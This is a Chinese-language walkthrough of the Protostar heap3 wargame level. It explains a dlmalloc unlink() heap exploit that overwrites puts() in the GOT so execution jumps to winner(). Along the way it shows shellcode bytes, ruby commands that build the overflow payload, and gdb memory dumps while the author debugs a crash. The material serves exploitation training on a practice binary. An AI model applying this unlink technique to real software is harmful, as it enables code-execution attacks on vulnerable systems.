References
Protostar Heap3 Walkthrough | conceptofproof
The Heap: dlmalloc unlink() exploit - bin 0x18
Heap Three
This level introduces the Doug Lea Malloc (dlmalloc) and how heap meta data can be modified to change program execution.
This level is at /opt/protostar/bin/heap3
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>

void winner()
{
  printf("that wasn't too bad now, was it? @ %d\n", time(NULL));
}

int main(int argc, char **argv)
{
  char *a, *b, *c;

  a = malloc(32);
  b = malloc(32);
  c = malloc(32);

  strcpy(a, argv[1]);
  strcpy(b, argv[2]);
  strcpy(c, argv[3]);

  free(c);
  free(b);
  free(a);

  printf("dynamite failed?\n");
}
Before unlink()
我们的目标是把 puts() 在动态链接表中记录的地址,写上能跳转到 winner() 的 shellcode
而能帮我们达到以上目的的函数就是 free(), 准确来说是 unlink()
关于 dlmalloc 的 unlink trick,全部已经移动到了这里:Old Dlmalloc Unlink Tricks
如果你看完了那篇,那么再结合一下这道题目,
heap3 首先依次创建了 chunkA, chunkB, chunkC 然后再反过来依次释放 chunkC, chunkB, chunkA
所以这道题是「向前 unlink()」
需要满足的条件:
-
不是 fastbin
-
不是通过 mmap 分配(已满足)
-
Chunk 的
PREV_INUSE被标记为否=> 会对 Chunk 的 相邻上一个 chunk 执行
unlink()
由于题目中的 malloc() 大小是 32,小于 80 所以会使用 fastbin 结构,所以可以通过上面那篇文章的 Trick: use negative size 章节,使用一个负数:0xfffffffc
那么将 size 设置为 0xfffffffc = -4 就可以满足第一个条件
但是,如果我们是使用 BufferOverFlow 的方式,从 chunkA 开始去覆写 chunkB 的 size 的话,会导致 prev_size 也被覆盖上,
而且,既然是「向前 unlink()」,那么 malloc 计算上一个 chunk 的方式是 p - prev_size;如果 prev_size 是乱七八糟的数值,必定会导致 Segmentation fault
这时候可以再用一次负数,为了区分,就使用 0xfffffff8 = -8 好了:而这样做的效果是,p - prev_size = p - -8 = p + 8
也就是说,p 的 prevchunk 出现在了 p 的向后 0x8 的位置:

至此,我们成功伪造了 chunkB 的 prevchunk,
而这个 prevchunk 的 fd 的位置是 p - prev_size + 0x8
也就是 p 向后偏移 0x10 的位置
而 bk 的话再偏移 0x4 也就是 p + 0x14
Create a fake chunk

首先,我们所需要的地址有两个:puts() 在 GOT 上的地址 和 指向 winner() shellcode 的地址
root@protostar:/tmp# objdump -R /opt/protostar/bin/heap3 | grep puts
0804b128 R_386_JUMP_SLOT   puts
root@protostar:/tmp# objdump -t /opt/protostar/bin/heap3 | grep winner
08048864 g     F .text	00000025              winner
我们可以把 push 0x08048864 ret 写在 chunkA 的开头,那么地址就是(这里我当然是用了 gdb proc map 看堆到底在哪里的)就是 0x804c008
那么使用前面的公式:
令 fd = addr of func - 0xc
令 bk = addr of shllcode
那么
我们所想要的:
fd + 0xc = addr of shllcode
我们必须得纳入考虑并避免的:
bk + 0x8 = addr of func
换成这道题的地址:
令 fd = addr of func - 0xc
=> fd = addr of puts - 0xc = 0x0804b11c
令 bk = addr of shllcode
=> bk = 0x804c008
那么
我们所想要的:
fd + 0xc = addr of shllcode
我们必须得纳入考虑并避免的:
bk + 0x8 = addr of puts
关于制作 shellcode,可以使用这个工具
# x86 (32), Little Endian
# 0x08048864 is the address of winner
push 0x08048864
ret

# Assembly - Little Endian
"\x68\x64\x88\x04\x08\xc3"

然后,直接可以画出这张图了:
Free a fastbin
其实已经基本解完了…但其实还有最后一个小问题
我们先用上一节的那张图片的思路来试一下吧(第三个参数完全不需要,所以随便写一个 ABCD 就行)
user@protostar:/tmp$ ruby -e 'puts "\x68\x64\x88\x04\x08\xc3" + "A"*26 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"   ' > A
user@protostar:/tmp$ ruby -e 'puts "\xef\xbe\xad\xde"*2 + "\x1c\xb1\x04\x08" + "\x08\xc0\x04\x08"   ' > B

(gdb) r `cat /tmp/A` `cat /tmp/B` ABCD
太长不看,直接进入正题,从 Heap Three 的三个 free() 开始吧
设置四个断点,分别是第一个 free() 前和每个 free() 后
直接看结果的话…
(gdb) r `cat /tmp/A` `cat /tmp/B` ABCD
Starting program: /opt/protostar/bin/heap3 `cat /tmp/A` `cat /tmp/B` ABCD

# free(c) 之前
0x804c000:	0x00000000	0x00000029	0x04886468	0x4141c308
0x804c010:	0x41414141	0x41414141	0x41414141	0x41414141
0x804c020:	0x41414141	0x41414141	0xfffffff8	0xfffffffc
0x804c030:	0xdeadbeef	0xdeadbeef	0x0804b11c	0x0804c008
0x804c040:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c050:	0x00000000	0x00000029	0x44434241	0x00000000
0x804c060:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c070:	0x00000000	0x00000000

Breakpoint 1, 0x08048911 in main (argc=4, argv=0xbffff804) at heap3/heap3.c:24
24	in heap3/heap3.c

# free(c) 之后
(gdb) c
Continuing.
0x804c000:	0x00000000	0x00000029	0x04886468	0x4141c308
0x804c010:	0x41414141	0x41414141	0x41414141	0x41414141
0x804c020:	0x41414141	0x41414141	0xfffffff8	0xfffffffc
0x804c030:	0xdeadbeef	0xdeadbeef	0x0804b11c	0x0804c008
0x804c040:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c050:	0x00000000	0x00000029	0x00000000	0x00000000
0x804c060:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c070:	0x00000000	0x00000000

Breakpoint 2, main (argc=4, argv=0xbffff804) at heap3/heap3.c:25
25	in heap3/heap3.c

# free(b) 之后
(gdb)
Continuing.
0x804c000:	0x00000000	0x00000029	0x04886468	0x4141c308
0x804c010:	0x0804b11c	0x41414141	0x41414141	0x41414141
0x804c020:	0x41414141	0xfffffff4	0xfffffff8	0xfffffffc
0x804c030:	0xdeadbeef	0xfffffff5	0x0804b194	0x0804b194
0x804c040:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c050:	0x00000000	0x00000fb1	0x00000000	0x00000000
0x804c060:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c070:	0x00000000	0x00000000

Breakpoint 3, main (argc=4, argv=0xbffff804) at heap3/heap3.c:26
26	in heap3/heap3.c

# free(a) 之后
(gdb)
Continuing.
0x804c000:	0x00000000	0x00000029	0x00000000	0x4141c308
0x804c010:	0x0804b11c	0x41414141	0x41414141	0x41414141
0x804c020:	0x41414141	0xfffffff4	0xfffffff8	0xfffffffc
0x804c030:	0xdeadbeef	0xfffffff5	0x0804b194	0x0804b194
0x804c040:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c050:	0x00000000	0x00000fb1	0x00000000	0x00000000
0x804c060:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c070:	0x00000000	0x00000000

Breakpoint 4, main (argc=4, argv=0xbffff804) at heap3/heap3.c:28
28	in heap3/heap3.c

# 出现了 Segmentation fault
(gdb)
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x804c000:	0x00000000	0x00000029	0x00000000	0x4141c308
0x804c010:	0x0804b11c	0x41414141	0x41414141	0x41414141
0x804c020:	0x41414141	0xfffffff4	0xfffffff8	0xfffffffc
0x804c030:	0xdeadbeef	0xfffffff5	0x0804b194	0x0804b194
0x804c040:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c050:	0x00000000	0x00000fb1	0x00000000	0x00000000
0x804c060:	0x00000000	0x00000000	0x00000000	0x00000000
0x804c070:	0x00000000	0x00000000
0x0804c024 in ?? ()
(gdb)
Continuing.

Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
0x804c000:	Error while running hook_stop:
Cannot access memory at address 0x804c000
(gdb)
可能已经看出来了,对于 chunk A 和 chunk C,这两个 chunk 的 metadata 中的 size 是 0x29,即十进制 41(这里多出来的 1 就是用于标记前一个 chunk 是否被使用的 1 比特)
所以 size 小于生成双向链表的 80 bytes…于是用的是 fastbin 数据结构

结果在 free(c) 和 free(a) 的时候,mem的位置直接被清零了(见 0x804c008 和 0x804c058)
结果 0x804c008 处写的 shellcode 被清掉了..
另外,0x804c010 也被写上了奇怪的东西…也就是
我们必须得纳入考虑并避免的: bk + 0x8 = addr of puts
这时候就又要请出 NOP 了…我们直接把 0x804c008 到 0x804c010 全写上 NOP 就好了…
实际上,我觉得我这里做的有点点问题
毕竟,虽然写上了 NOP,但 0x804c010 处的 addr of puts 的地址也确实会被当作一些指令
这次运气倒是比较好,因为这个指令翻译过去的话是:
# x86 (32), Little Endian
1cb10408

# Disassembly
0x0000000000000000:  1C B1    sbb al, 0xb1
0x0000000000000002:  04 08    add al, 8
看起来还算正常,并不会导致 Illegal instruction
但下次果然还是应该多考虑一下
那么重新画一下图,就是这样:
